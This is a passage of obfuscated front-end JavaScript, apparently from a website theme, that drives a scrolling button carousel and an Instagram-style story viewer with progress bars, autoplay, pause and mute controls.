_0x1a4d68(_0x4b4c1e,_0x22fde5)},ipCUB:function(_0x40ed33){return _0x40ed33()},SRNOw:function(_0x19a5df,_0x39cbdd){return _0x19a5df!==_0x39cbdd},ZiAjm:function(_0x4bc953,_0x25bd5a){return _0x4bc953+_0x25bd5a},gvltw:function(_0xa0d2e4,_0x2aa91e){return _0xa0d2e4+_0x2aa91e},oDJLw:function(_0x453b91,_0x43c13d){return _0x453b91===_0x43c13d},dRtLG:_0x20c133(1540,2293,3393,1870),yHViX:_0x51e7e7(2853,3479,3027,4883),gEoRd:function(_0x4f663a,_0x504ae0){return _0x4f663a*_0x504ae0},kqUnQ:function(_0x2160bc,_0xdc7bb6){return _0x2160bc<=_0xdc7bb6},TlJfM:_0x20c133(6299,4095,4429,2495),PMubd:"grid",YvadG:function(_0x4de6c8,_0x49646d){return _0x4de6c8>_0x49646d},ycKHD:function(_0x1bc6b2,_0x3c1449){return _0x1bc6b2*_0x3c1449},ffhWf:"smooth",WpyyR:function(_0x10fe47){return _0x10fe47()},leiFn:function(_0x393d96,_0x78faef,_0x26f4c5){return _0x393d96(_0x78faef,_0x26f4c5)},oYsWu:_0x20c133(4669,2475,4416,4032)+_0x51e7e7(2315,2863,4318,2166),CvTmQ:_0x20c133(2390,2677,3742,2420)+_0x51e7e7(-405,397,-120,2055),oEzls:_0x51e7e7(1692,3279,1843,2510),JvTjw:'[role="dia'+_0x51e7e7(-752,1284,896,3012),WwYFN:function(_0x1f8082,_0x15d6f0){return _0x1f8082+_0x15d6f0},cukQw:"txQEl",zcbVO:"wzeMK",GoxSB:"QdkMI",GMWav:_0x51e7e7(480,1301,391,508),JtHOe:_0x20c133(375,258,1857,2327),GHCyD:function(_0x446478,_0x3cc9e0){return _0x446478(_0x3cc9e0)},BIFsL:_0x20c133(5580,2938,3553,4770),jSvJc:_0x20c133(-258,2182,995,2072),uPXGc:function(_0x7644f3,_0x6beafe,_0x5086d4){return _0x7644f3(_0x6beafe,_0x5086d4)}};if(_0x1af51d[_0x20c133(2352,-157,1245,448)](this[_0x51e7e7(3608,2017,3869,764)+"sOverflowC"+_0x51e7e7(3845,3685,3706,1660)].clientWidth,this["openButton"+_0x20c133(2159,3778,2024,1382)][_0x51e7e7(2592,2057,2236,1281)+"h"]))return;let _0x43463f=()=>_0x51e7e7(1418,324,2176,1117)+"rt"in window||navigator[_0x20c133(4841,5185,4820,3106)+_0x20c133(4191,2635,2824,2927)],_0x3d129c,_0x32c1ef=0,_0x5ac1aa=1583+1583*-1,_0x2d8c50=_0x29688e=>{function _0x385ae8(_0x46e797,_0x5e3818,_0xe6b7d4,_0x2a80f0){return _0x20c133(_0x46e797-310,_0xe6b7d4,_0x2a80f0- -333,_0x2a80f0-386)}var _0x5ed138={};_0x5ed138[_0x385ae8(4305,5363,3112,4095)]=_0x1af51d.QHVRZ;function _0x21e38d(_0x1b64e2,_0x507887,_0x47668f,_0x21be4d){return _0x20c133(_0x1b64e2-382,_0x21be4d,_0x47668f- -253,_0x21be4d-205)}var _0x5acb59=_0x5ed138;_0x1af51d[_0x385ae8(4389,2776,3339,3743)]("BYrDn",_0x1af51d[_0x385ae8(1455,690,3980,2235)])?_0x437233(this[_0x385ae8(4474,3600,3275,3578)+_0x21e38d(292,1065,1020,-261)][_0x385ae8(1653,1238,2680,2043)+_0x385ae8(-351,2608,2257,1537)](_0x5acb59[_0x21e38d(2646,4590,4175,5491)]),this[_0x21e38d(4991,3828,3658,2472)+_0x385ae8(2792,2670,2343,940)].querySelector('input:not([type="hidden"])')):(this.openButtonsContainer[_0x385ae8(3405,2545,4619,4570)][_0x21e38d(2694,1360,2694,3183)]=_0x385ae8(3580,4095,3230,2385)+"("+_0x29688e+_0x385ae8(3584,4897,3626,4174),_0x32c1ef=_0x29688e)};this[_0x51e7e7(3986,2017,102,2223)+_0x51e7e7(1702,602,-639,762)+"ontainer"][_0x51e7e7(3025,2453,3802,1891)+"stener"](_0x1af51d[_0x51e7e7(3693,3575,3712,3799)],_0x712465=>{function _0x206af8(_0x86eb67,_0x19130a,_0x457498,_0xb12745){return _0x51e7e7(_0x86eb67-214,_0x19130a-214,_0x457498-173,_0x86eb67)}function _0x3813d9(_0x45173f,_0x124f65,_0x181c77,_0x5b99e9){return _0x51e7e7(_0x45173f-355,_0x181c77- -60,_0x181c77-356,_0x124f65)}this[_0x206af8(-1463,353,1331,-447)]=!0,_0x3d129c=_0x1af51d[_0x3813d9(2028,2205,1907,1199)](_0x712465[_0x206af8(3855,3399,1682,1631)][0][_0x206af8(4157,2242,374,3847)],_0x5ac1aa)}),this[_0x20c133(4446,4221,3114,4788)+_0x51e7e7(1201,602,743,2167)+"ontainer"][_0x51e7e7(3996,2453,1506,773)+"stener"](_0x20c133(546,3566,2233,3763),_0x1edec5=>{var _0x2131e5={};function _0x3893c0(_0x20f9eb,_0x215f99,_0x3c55b8,_0x373626){return _0x51e7e7(_0x20f9eb-412,_0x215f99-1501,_0x3c55b8-486,_0x3c55b8)}_0x2131e5[_0x1f9c00(1932,4336,4327,3135)]=_0x3893c0(2894,2275,1190,2231);var _0x1317ed=_0x2131e5;function _0x1f9c00(_0x3b064a,_0x1460a7,_0x1b281c,_0x17ddbb){return _0x20c133(_0x3b064a-148,_0x1460a7,_0x17ddbb- -671,_0x17ddbb-36)}if(_0x1af51d[_0x1f9c00(2650,4014,3216,3405)](_0x1af51d[_0x3893c0(-546,1250,1922,2992)],_0x1af51d[_0x1f9c00(1696,-377,743,175)])){if(!this[_0x1f9c00(697,1332,1084,565)])return;let _0x5d7379=_0x1edec5[_0x3893c0(4206,4686,6197,4555)][6731+-8108*-1+-14839][_0x3893c0(4209,3529,3729,2297)],_0x2fcf38=_0x1af51d[_0x1f9c00(3154,2805,1143,2393)](_0x5d7379,_0x3d129c);_0x1af51d[_0x1f9c00(1941,-114,-1034,210)](_0x2fcf38,8693+-2*-2776+1295*-11)&&_0x1af51d[_0x1f9c00(1122,-682,2212,176)](Math.abs(_0x2fcf38),_0x1af51d[_0x1f9c00(4142,2564,2169,2491)](this.openButtonsContainer.offsetWidth,this[_0x3893c0(3083,3518,3778,3888)+_0x1f9c00(2348,-83,390,1028)+_0x1f9c00(2384,5266,2329,4111)].offsetWidth))&&_0x1af51d[_0x1f9c00(3723,4298,1483,3502)](_0x2d8c50,_0x2fcf38)}else{let _0xcda8cd=_0x56939a[_0x5f06c9][_0x1f9c00(1363,3573,3454,1705)+"tor"](_0x1317ed[_0x3893c0(2351,4210,2667,3715)]);_0xcda8cd&&(_0xcda8cd[_0x3893c0(1060,2162,2184,1453)](),!this[_0x1f9c00(-531,-1123,2063,706)]&&(_0xcda8cd[_0x3893c0(4459,5066,5739,5836)+"e"]=11*-292+474*1+-2738*-1))}});function _0x51e7e7(_0x46f3e6,_0x81fec5,_0x2c3568,_0x1fac08){return _0x28ed8b(_0x46f3e6-179,_0x1fac08,_0x2c3568-81,_0x81fec5- -327)}this[_0x20c133(4053,2005,3114,1405)+_0x51e7e7(1044,602,-642,275)+"ontainer"][_0x51e7e7(1243,2453,3612,4324)+_0x51e7e7(3876,3727,2913,1818)](_0x1af51d[_0x20c133(4635,5055,3030,3349)],()=>{function _0x104983(_0x22974f,_0xf51966,_0xd90e43,_0x848452){return _0x51e7e7(_0x22974f-329,_0xf51966- -19,_0xd90e43-246,_0xd90e43)}function _0x354d18(_0xd33a3,_0x476989,_0x2009d2,_0x3d88c8){return _0x20c133(_0xd33a3-230,_0x476989,_0xd33a3- -869,_0x3d88c8-276)}_0x1af51d[_0x104983(-1020,842,-133,2429)](_0x354d18(3316,2373,5186,3883),"FoSzV")?(this[_0x104983(-1136,120,423,-899)]=!1,_0x5ac1aa=_0x32c1ef):(_0x1af51d[_0x104983(3471,3057,4867,4437)](_0x24b534,_0x5be3f7),_0x1af51d[_0x104983(5514,3701,2892,4663)](_0x1746a4,_0x438eae,_0x5d5311),_0x1af51d[_0x104983(757,1467,1336,-175)](_0x3b493b))});let _0x268774=parseFloat(_0x1af51d[_0x51e7e7(3155,3076,4864,3579)](getComputedStyle,this.openButtons[1*-9859+-3983+13842])[_0x51e7e7(50,2016,4016,1435)]),_0x4cf1e9=_0x1af51d[_0x20c133(4975,1287,3251,3032)](parseFloat,getComputedStyle(this.openButtonsContainer)[_0x20c133(879,3483,2522,3840)]),_0x413d9f=()=>{function _0x4840d1(_0x58e19e,_0x10bbd5,_0x3cc0bd,_0x3b91aa){return _0x51e7e7(_0x58e19e-429,_0x10bbd5-772,_0x3cc0bd-446,_0x3b91aa)}let _0x50f5b4=Math[_0x4840d1(2624,1312,1885,77)](this["openButton"+_0x4840d1(1148,1374,3178,492)+"ontainer"][_0x203463(2797,2128,2217,3483)+"h"]/_0x1af51d[_0x4840d1(793,2295,3034,1629)](_0x268774,_0x4cf1e9));function _0x203463(_0x291061,_0x169acc,_0x3eee2a,_0x183edd){return _0x20c133(_0x291061-240,_0x183edd,_0x291061- -357,_0x183edd-432)}return _0x1af51d[_0x4840d1(2705,2739,4460,3727)](_0x50f5b4,-1*-6547+7287+13833*-1)*_0x1af51d[_0x203463(1677,2063,1703,280)](_0x268774,_0x4cf1e9)},_0x325cde=isRtl?-(-1041*9+-1470+542*20):-5*1861+7*-1063+16747,_0x32b2ca=()=>{function _0x3ba280(_0x389b5a,_0x17bdc0,_0x1163e3,_0xa6a1bf){return _0x51e7e7(_0x389b5a-484,_0x389b5a-1360,_0x1163e3-488,_0xa6a1bf)}function _0xeb0676(_0x2296f2,_0x5292fb,_0x31221b,_0x2fe4ec){return _0x51e7e7(_0x2296f2-482,_0x31221b-12,_0x31221b-188,_0x2296f2)}if(_0x1af51d[_0xeb0676(886,3178,1602,1368)](_0x1af51d[_0x3ba280(5054,5899,5653,4914)],_0x1af51d[_0xeb0676(4312,5286,3746,1961)]))this["slideScrol"+_0x3ba280(3538,2361,3662,5126)]=8536+-337*-19+-14939;else{let _0x3fa5c6=_0x1af51d[_0xeb0676(1531,962,-176,1226)](this[_0xeb0676(196,686,2029,746)+_0xeb0676(62,1821,614,2134)+_0xeb0676(2190,5138,3697,4250)][_0x3ba280(1132,2778,244,-243)],_0x325cde);this.openBtnsPrev[_0xeb0676(2738,4677,3818,3456)][_0xeb0676(1652,769,-153,-123)]=_0x1af51d[_0x3ba280(3276,1369,5034,4339)](_0x3fa5c6,2*1181+2605+-4967)?_0x1af51d.TlJfM:_0x1af51d[_0xeb0676(2806,1183,1040,2934)],this.openBtnsNext.style.display=_0x1af51d[_0x3ba280(1508,1287,3274,124)](_0x3fa5c6,_0x1af51d[_0xeb0676(1496,1827,2077,3177)](this["openButton"+_0x3ba280(1962,2573,353,3022)+_0xeb0676(2461,1711,3697,3609)][_0x3ba280(4371,5706,2723,3156)+"h"],this[_0xeb0676(693,983,2029,2125)+_0x3ba280(2287,2384,1449,2168)][_0x3ba280(3417,1671,2873,3606)+"h"]))?_0x1af51d[_0xeb0676(2622,2654,3718,2354)]:_0x3ba280(1381,-258,760,2669)}};function _0x20c133(_0x32f1a2,_0x102d4e,_0x1b07e9,_0x5d8afb){return _0xcfc1fc(_0x1b07e9- -173,_0x102d4e,_0x1b07e9-22,_0x5d8afb-174)}this[_0x20c133(2950,5928,4176,5621)+"ev"]["addEventLi"+_0x51e7e7(4875,3727,5422,1851)](_0x1af51d[_0x20c133(3477,3644,3576,5065)],()=>{function _0xebe92e(_0x3366f2,_0x107602,_0x2b6d05,_0x11865f){return _0x51e7e7(_0x3366f2-266,_0x107602-308,_0x2b6d05-16,_0x11865f)}function _0x52038f(_0x2c08d6,_0x224ad0,_0x1f3eb2,_0x62c6bc){return _0x51e7e7(_0x2c08d6-101,_0x1f3eb2-1208,_0x1f3eb2-283,_0x224ad0)}this[_0xebe92e(468,2325,2462,2435)+"sOverflowContainer"][_0x52038f(6432,5914,4903,3221)]({left:_0x1af51d[_0xebe92e(2789,3478,2747,4736)](-_0x1af51d[_0x52038f(3999,2579,2694,1266)](_0x413d9f),_0x325cde),behavior:_0x1af51d.ffhWf}),_0x1af51d.mIjjO(setTimeout,_0x32b2ca,3089*2+-5*1545+-1*-1847)}),this[_0x51e7e7(-1410,-215,-1056,-877)+"xt"][_0x51e7e7(3733,2453,2788,996)+_0x51e7e7(4628,3727,2615,2116)](_0x1af51d.BIFsL,()=>{function _0x403624(_0x381860,_0x141782,_0x510206,_0x15ce7e){return _0x20c133(_0x381860-464,_0x381860,_0x510206-410,_0x15ce7e-419)}this["openButton"+_0x403624(315,1809,2109,1405)+_0x4eaf53(4157,2838,3388,4800)].scrollBy({left:_0x1af51d[_0x4eaf53(284,1137,-1388,312)](_0x1af51d[_0x403624(3760,2265,2210,1983)](_0x413d9f),_0x325cde),behavior:_0x1af51d[_0x403624(2433,408,1701,-33)]});function _0x4eaf53(_0x261fee,_0x4fb0b0,_0x4422fb,_0x3209a8){return _0x51e7e7(_0x261fee-316,_0x261fee-472,_0x4422fb-96,_0x4422fb)}_0x1af51d[_0x4eaf53(885,245,331,2663)](setTimeout,_0x32b2ca,6177+859*3+3*-2818)}),_0x1af51d[_0x51e7e7(3371,1486,134,3364)](_0x32b2ca),_0x1af51d[_0x51e7e7(2482,1486,1666,152)](_0x43463f)&&(this[_0x20c133(2855,6057,4176,5371)+"ev"].style.display=_0x1af51d[_0x51e7e7(4349,3706,2621,2633)],this[_0x51e7e7(-750,-215,-1318,1191)+"xt"][_0x20c133(4364,3669,4903,6471)][_0x51e7e7(858,-165,-1618,-1756)]=_0x1af51d[_0x20c133(3566,4368,4803,4835)]),window["addEventLi"+_0x20c133(4648,6645,4824,5110)](_0x1af51d[_0x20c133(2942,1466,1716,3718)],_0x1af51d[_0x20c133(2436,2923,2442,2401)](debounce,()=>{function _0x544860(_0xd11866,_0x1274f0,_0x1d12ab,_0x347359){return _0x51e7e7(_0xd11866-435,_0xd11866-315,_0x1d12ab-444,_0x1274f0)}function _0x5e9d2c(_0x553180,_0x3d928c,_0x3bf0b0,_0x1bb155){return _0x20c133(_0x553180-487,_0x3bf0b0,_0x553180-256,_0x1bb155-72)}if(_0x1af51d[_0x544860(2727,3909,3902,2270)]===_0x1af51d[_0x544860(3032,1378,2501,2205)]){this[_0x5e9d2c(4931,6975,5672,4143)]=_0x5babec;var _0x51c14a=this[_0x5e9d2c(2632,1653,4217,1760)+"tor"](_0x1af51d[_0x544860(1809,2723,83,2422)]);_0xe56243[_0x5e9d2c(3025,3057,1093,2130)][_0x5e9d2c(2579,3630,4434,3839)][_0x5e9d2c(3666,4713,2606,1795)](_0x1af51d[_0x544860(1331,313,2954,2963)]),this.setAttribute(_0x1af51d[_0x5e9d2c(3527,2627,3646,3350)],""),_0x51c14a&&_0x51c14a[_0x5e9d2c(3262,4316,5109,3936)+"t"](),_0x3edc01(this,this[_0x544860(1594,1502,502,117)+_0x5e9d2c(2126,1876,2322,2176)](_0x1af51d.JvTjw)),_0x56b5e1[_0x5e9d2c(1596,768,3097,2903)+_0x5e9d2c(3030,3093,2425,1046)]()}else this[_0x544860(2332,3870,564,307)+_0x544860(917,1788,2856,2139)+_0x544860(4e3,5357,3378,4128)].clientWidth<=this[_0x5e9d2c(3370,1493,2855,1718)+_0x5e9d2c(2280,1499,500,4263)][_0x544860(2372,2301,525,2872)+"h"]?_0x43463f()?(this[_0x5e9d2c(4432,5867,3232,3712)+"ev"].style[_0x5e9d2c(1188,3020,1288,1555)]=_0x5e9d2c(4685,5112,5668,5181),this[_0x544860(100,563,569,1401)+"xt"].style[_0x544860(150,1040,170,-1690)]=_0x5e9d2c(4685,3207,5616,4441)):_0x1af51d[_0x5e9d2c(2599,966,2088,4643)]===_0x1af51d[_0x5e9d2c(2599,2177,4029,1009)]?_0x32b2ca():this[_0x544860(3910,4138,5611,4843)+_0x5e9d2c(4318,4868,5041,3058)](_0x1af51d[_0x5e9d2c(3690,3806,4974,5032)](this[_0x544860(2157,3837,3814,259)+"x"],15719+15718*-1)):(this.openBtnsPrev[_0x544860(4121,3917,5042,3653)].display=_0x1af51d[_0x544860(4021,2288,2124,2026)],this[_0x5e9d2c(1138,2854,736,2176)+"xt"][_0x544860(4121,2915,4212,5595)][_0x5e9d2c(1188,1652,2335,-404)]=_0x1af51d[_0x544860(4021,4835,4006,2884)])},5362+-6*852))}initStories(){var _0x538167={FYlAu:_0x323158(3755,5551,3276,3605)+_0x323158(796,119,1149,285),oaMUH:"false",eBpdn:".insta-sto"+_0x208cde(262,1408,1987,3293)+"ss",XLaQN:function(_0x1083df,_0x153b13){return _0x1083df<_0x153b13},nvCgx:_0x323158(2035,1939,3569,2888)+"ion",XxwVw:_0x208cde(1540,1090,-251,-223),kDBmW:_0x323158(1766,-430,1874,140)+_0x323158(-1233,-1546,-1395,269)+_0x323158(1852,1407,1966,65),Nhfnf:_0x208cde(-180,906,1776,1310)+_0x323158(-1280,2225,-458,269)+_0x323158(3582,3699,352,1773),SHcPh:function(_0x4189bd,_0x140b83){return _0x4189bd(_0x140b83)}};function _0x323158(_0x18ca56,_0x292ddb,_0x246018,_0x49b8f0){return _0x28ed8b(_0x18ca56-88,_0x246018,_0x246018-269,_0x49b8f0- -17)}function _0x208cde(_0x5d93a8,_0x59edd,_0x47ba57,_0x17ecff){return _0x28ed8b(_0x5d93a8-337,_0x17ecff,_0x47ba57-33,_0x59edd-749)}this[_0x208cde(3273,3199,1898,4707)].forEach(_0x4a86a8=>{let _0xdfb07=_0x4a86a8[_0x884488(3741,2814,1375,1911)+_0x22c38b(1671,568,1547,2173)](_0x538167.FYlAu);_0x4a86a8.dataset[_0x22c38b(1450,861,-422,1488)+"ndex"]=_0xdfb07[_0x22c38b(286,92,2335,1198)]-(-9818*1+2827*2+4165),_0x4a86a8.dataset[_0x884488(6657,5272,5535,5205)]=_0x538167[_0x884488(-10,1484,1404,1066)];function _0x22c38b(_0x4851b3,_0x167bc5,_0x12a588,_0x5af196){return _0x208cde(_0x4851b3-26,_0x5af196- -804,_0x12a588-480,_0x4851b3)}let _0x3c027d=_0x4a86a8["querySelec"+_0x884488(1638,2308,2307,4109)](_0x538167[_0x22c38b(-46,3064,1372,1549)]);for(let _0x2cc0b7=-1265+1*-3158+4423;_0x538167[_0x22c38b(3217,2863,1756,3215)](_0x2cc0b7,_0xdfb07[_0x22c38b(2068,942,-528,1198)]);_0x2cc0b7++){let _0x3e7744=_0xdfb07[_0x2cc0b7].getAttribute(_0x538167[_0x22c38b(459,-520,1878,362)]),_0x4c1c7b=document[_0x884488(3178,1891,2844,571)+_0x884488(6649,4798,3113,3921)](_0x538167[_0x884488(3121,1584,2579,2717)]);_0x4c1c7b[_0x884488(2432,1694,3636,3207)]=_0x538167[_0x22c38b(3922,1374,1585,3317)],_0x4c1c7b[_0x22c38b(5893,5689,4046,4078)][_0x22c38b(233,3482,2413,1726)+"y"](_0x22c38b(3481,1237,2457,2724),_0x3e7744+"s");let _0x40b5c9=document[_0x22c38b(-351,-221,32,628)+"ent"](_0x538167[_0x22c38b(2161,464,-1147,321)]);_0x40b5c9[_0x884488(-313,1694,3435,2324)]=_0x538167[_0x22c38b(2651,1597,1987,2563)],_0x4c1c7b[_0x22c38b(-579,-1142,833,567)+"d"](_0x40b5c9),_0x3c027d[_0x22c38b(1825,2582,-396,567)+"d"](_0x4c1c7b)}function _0x884488(_0x1a934f,_0x34bcaf,_0x461430,_0xa9e0a1){return _0x323158(_0x1a934f-45,_0x34bcaf-275,_0x1a934f,_0x34bcaf-1225)}let _0x2376e0=_0x538167[_0x22c38b(2900,442,3039,1662)](parseInt,_0x4a86a8.dataset[_0x22c38b(-1370,1323,521,136)+_0x884488(2277,2922,3702,4957)]);_0xdfb07[_0x2376e0]&&(_0xdfb07[_0x2376e0][_0x22c38b(4133,3277,2040,4078)].display=_0x22c38b(-1634,197,1080,237))})}["togglePaus"+_0x28ed8b(3003,1696,2990,2793)](_0x3b3c33){var _0x13a808={lYeuD:function(_0x46eb99,_0x7ba8e7,_0x26aa26){return _0x46eb99(_0x7ba8e7,_0x26aa26)},XODDN:_0x235c01(3487,1540,1241,3163)+"d",lFwgY:_0x599e5c(2568,3166,2601,1797),lsuyp:"true",dohNS:function(_0x3d9484,_0x18d7e8){return _0x3d9484===_0x18d7e8},dkarz:_0x599e5c(2327,2534,1904,1074),mtbpP:_0x599e5c(4730,3495,3793,2728)};function _0x235c01(_0x312d61,_0x4ce7ff,_0x22f9c6,_0x238f05){return _0xcfc1fc(_0x238f05-284,_0x22f9c6,_0x22f9c6-192,_0x238f05-17)}function _0x599e5c(_0x1d27ac,_0x1a0c9e,_0xe466ac,_0x51b9a5){return _0x28ed8b(_0x1d27ac-76,_0x51b9a5,_0xe466ac-170,_0x1a0c9e-861)}let _0x3b2212=_0x13a808[_0x235c01(3599,6397,5216,4534)](_0x3b3c33[_0x599e5c(3971,2938,4500,1564)+_0x599e5c(4152,3471,2510,5325)].getAttribute(_0x13a808[_0x235c01(1150,496,2007,2295)]),_0x13a808[_0x599e5c(1474,3083,1768,4899)]);_0x3b2212?this[_0x599e5c(1936,1104,1875,1797)+"y"]():_0x13a808[_0x235c01(733,264,3937,2214)]===_0x13a808[_0x235c01(4848,4076,2280,3320)]?_0x13a808[_0x235c01(223,118,2449,2119)](_0x57a07a,_0x7c71b8,function(_0x187797){function _0xa403fe(_0x38d6a4,_0x349743,_0x633fef,_0x2e9e37){return _0x235c01(_0x38d6a4-178,_0x349743-349,_0x633fef,_0x349743- -1887)}function _0x2e7b94(_0x2b881c,_0x30ef38,_0x3299cc,_0x1a0cb9){return _0x599e5c(_0x2b881c-330,_0x1a0cb9- -1505,_0x3299cc-101,_0x2b881c)}_0x187797&&_0x187797[_0xa403fe(1443,2238,1563,2632)]&&_0x187797[_0x2e7b94(2270,1846,2024,2254)][_0x2e7b94(-42,1384,-272,-357)+"d"](_0x187797)}):this[_0x599e5c(5008,3080,3430,4089)](),this["pauseResum"+_0x599e5c(3451,4898,4965,6623)][_0x599e5c(4369,3515,3900,1862)](_0x3d1672=>{function _0x17d3af(_0x54ca6e,_0x2e3cc9,_0x49b1d4,_0x106c0b){return _0x599e5c(_0x54ca6e-185,_0x54ca6e-425,_0x49b1d4-463,_0x2e3cc9)}function _0x3e722c(_0x1a47eb,_0x48ac8a,_0x3f319e,_0x1b1d7f){return _0x235c01(_0x1a47eb-367,_0x48ac8a-350,_0x48ac8a,_0x1b1d7f- -1293)}_0x3d1672[_0x3e722c(-305,-164,-594,391)+"te"](_0x13a808[_0x3e722c(-538,-114,121,1002)],_0x3b2212?_0x13a808[_0x17d3af(4326,2527,4577,6149)]:_0x13a808[_0x3e722c(2411,3292,1823,2156)])})}[_0xcfc1fc(3162,2062,1326,3327)](){var _0x10fc90={qnVrM:_0x1dd848(1140,3061,-123,2026),DcbVb:".insta-sto"+_0x1dd848(889,2583,1701,314),ZVMKD:function(_0x12266d,_0x3fcdb9){return _0x12266d(_0x3fcdb9)},kvOyG:function(_0x2237d5,_0x13787b){return _0x2237d5-_0x13787b},pHGpC:function(_0x3ea7f6,_0x1d81b){return _0x3ea7f6(_0x1d81b)},debPj:function(_0x48e43c,_0x16d51e){return _0x48e43c===_0x16d51e},QksLg:_0x469f33(3604,764,2112,1787),mUSGT:function(_0x294dd6,_0x9537f4){return _0x294dd6===_0x9537f4},TIFPX:".insta-sto"+_0x1dd848(1246,1228,89,2953)+"ss-bar"};this[_0x1dd848(1194,650,2428,-91)]=!0;function _0x469f33(_0xb843c2,_0x1e70fd,_0xc9fecc,_0x3aeb9f){return _0xcfc1fc(_0xc9fecc-68,_0x1e70fd,_0xc9fecc-215,_0x3aeb9f-472)}let _0x3e5824=this[_0x1dd848(2967,2279,3221,2714)+"y"].querySelectorAll(_0x10fc90[_0x1dd848(4330,5324,6240,3178)])[_0x10fc90.ZVMKD(parseInt,this.activeStory[_0x469f33(2903,5857,4238,4778)][_0x469f33(2233,24,1202,1864)+"aIndex"])],_0x5ccf30=_0x10fc90.ZVMKD(parseInt,_0x3e5824[_0x469f33(2110,2267,3869,4244)+"te"](_0x1dd848(3492,4879,4174,4036)+_0x1dd848(1978,2978,3874,2342)))*(7932*-1+4317*1+4615);if(this[_0x469f33(2099,2564,1580,3348)+_0x469f33(3342,1826,2284,3266)]=_0x5ccf30-_0x10fc90[_0x1dd848(4070,3332,2076,4704)](Date[_0x469f33(3086,1470,2663,1164)](),this[_0x1dd848(3362,3620,4630,4336)+_0x469f33(4752,2884,3142,5085)]),_0x10fc90[_0x1dd848(3257,2773,3227,1993)](clearTimeout,this["autoplayTi"+_0x469f33(1747,1395,1923,2590)]),_0x10fc90[_0x1dd848(4318,4353,2373,6258)](_0x3e5824[_0x1dd848(3445,1506,3145,2186)+"te"]("data-type"),_0x10fc90[_0x1dd848(2724,1166,1641,786)])){let _0x59e7de=_0x3e5824[_0x1dd848(2193,3982,369,2475)+_0x1dd848(1687,-67,2687,897)](_0x10fc90[_0x469f33(1497,1900,3148,1988)]);if(_0x59e7de){if(_0x10fc90[_0x469f33(3334,327,1736,1318)]("wBqeT",_0x1dd848(1773,2230,2581,-7)))return _0x206dc4;_0x59e7de[_0x469f33(3779,676,1999,185)]()}}let _0x1d9666=this["querySelec"+_0x469f33(2268,4560,3239,4404)](_0x10fc90[_0x1dd848(3344,3015,4239,5016)]);function _0x1dd848(_0x3b83f4,_0x4d32ac,_0x5901a6,_0x29de4d){return _0xcfc1fc(_0x3b83f4- -356,_0x5901a6,_0x5901a6-480,_0x29de4d-290)}_0x1d9666[_0x469f33(3006,1710,3665,3888)](_0x46a5dc=>{function _0x2ea3f8(_0x5dd61f,_0x43e2db,_0x1b2ed0,_0x3de084){return _0x1dd848(_0x1b2ed0-285,_0x43e2db-145,_0x3de084,_0x3de084-272)}function _0x41312c(_0x5114b9,_0x552091,_0x1d288f,_0x31023b){return _0x1dd848(_0x5114b9- -974,_0x552091-366,_0x1d288f,_0x31023b-477)}_0x46a5dc[_0x41312c(3746,4708,1957,5048)][_0x41312c(1727,2206,2141,2058)+"layState"]=_0x10fc90[_0x2ea3f8(1684,2097,1641,1960)]})}[_0x28ed8b(-733,687,623,243)+"y"](){var _0x66709e={ufRhL:_0x19d95c(3295,3283,2185,2302)+"ry__progre"+_0x434cf8(799,1002,-608,-960),DnxGi:_0x19d95c(3295,2935,3455,3008)+"ry__media",vYXjX:function(_0x534405,_0x542e12){return _0x534405===_0x542e12},tQuIO:"data-type",brNDC:_0x19d95c(774,1456,-1202,2812),OaczN:function(_0xf05bb2,_0x351a28,_0x1690d8){return _0xf05bb2(_0x351a28,_0x1690d8)}};this[_0x19d95c(280,966,-115,8)]=!1;function _0x19d95c(_0x5aa720,_0x48698d,_0x15d705,_0x242fe4){return _0x28ed8b(_0x5aa720-284,_0x242fe4,_0x15d705-284,_0x5aa720- -327)}this[_0x19d95c(1279,559,421,2802)+"torAll"](_0x66709e.ufRhL)[_0x19d95c(2327,3536,3195,3409)](_0x4c9da8=>{function _0x464e66(_0x2a34d2,_0x2b0715,_0x1814d5,_0x2b0fab){return _0x434cf8(_0x2b0715,_0x2b0fab-209,_0x1814d5-125,_0x2b0fab-419)}function _0x7eb9b4(_0x24e922,_0x3a8aca,_0x4423af,_0x7f74b0){return _0x19d95c(_0x3a8aca-1400,_0x3a8aca-390,_0x4423af-176,_0x24e922)}_0x4c9da8.style[_0x7eb9b4(1600,3187,1504,3770)+_0x7eb9b4(4900,3239,2371,2074)]="running"});let _0x2b88be=this[_0x434cf8(1001,2927,3535,3290)+"y"]["querySelec"+_0x434cf8(3662,2775,4015,3622)](_0x66709e.DnxGi)[parseInt(this[_0x19d95c(2053,1831,1905,3333)+"y"].dataset[_0x434cf8(-131,738,-1126,-945)+_0x434cf8(4268,2261,3486,926)])];function _0x434cf8(_0x3fc3a5,_0x3d9a89,_0x6ec346,_0x17d1f1){return _0xcfc1fc(_0x3d9a89- -396,_0x3fc3a5,_0x6ec346-158,_0x17d1f1-150)}if(_0x66709e.vYXjX(_0x2b88be.getAttribute(_0x66709e.tQuIO),_0x66709e[_0x19d95c(2012,3563,932,2929)])){let _0x16f85f=_0x2b88be[_0x19d95c(1279,-733,-516,65)+_0x19d95c(773,-985,804,372)](_0x66709e[_0x19d95c(2012,1325,659,729)]);_0x16f85f&&_0x16f85f[_0x19d95c(3396,3393,3824,5101)]()}this[_0x434cf8(5220,3322,4574,2507)+_0x434cf8(2975,2678,2661,785)]=Date[_0x19d95c(1325,-443,1233,437)](),this["autoplayTi"+_0x19d95c(585,1951,1124,-1070)]=_0x66709e.OaczN(setTimeout,()=>{this.storyNextBtnClick()},this["remainingT"+_0x434cf8(3315,1820,2579,-111)])}["toggleIsMu"+_0x28ed8b(946,3903,2057,2957)](_0x20b7b3){var _0x387689={fRNhV:function(_0x882954,_0x230261){return _0x882954<_0x230261},QdxNk:function(_0x4ab350,_0x588775,_0x2bc7c2){return _0x4ab350(_0x588775,_0x2bc7c2)},sKBEC:_0x45c6ef(1578,958,2305,-854),ZyQTz:_0x2a1f4e(3447,1959,743,483),aToIi:function(_0x54456d,_0x43c6b1){return _0x54456d===_0x43c6b1},iNkCH:_0x2a1f4e(1816,2795,1803,1487),ykOyV:_0x45c6ef(3962,3843,4173,2524),jIAQd:_0x45c6ef(2489,3358,2517,3223),UEGNX:_0x45c6ef(990,2376,4034,1561),BzGkS:_0x2a1f4e(2940,2655,1831,2662),kBioL:_0x45c6ef(643,1826,90,3045)};_0x20b7b3[_0x2a1f4e(3305,2427,3693,2276)+_0x2a1f4e(1007,2960,1584,4580)];function _0x45c6ef(_0x2ffb1a,_0x3edddf,_0x1ee872,_0x14d2d2){return _0xcfc1fc(_0x3edddf- 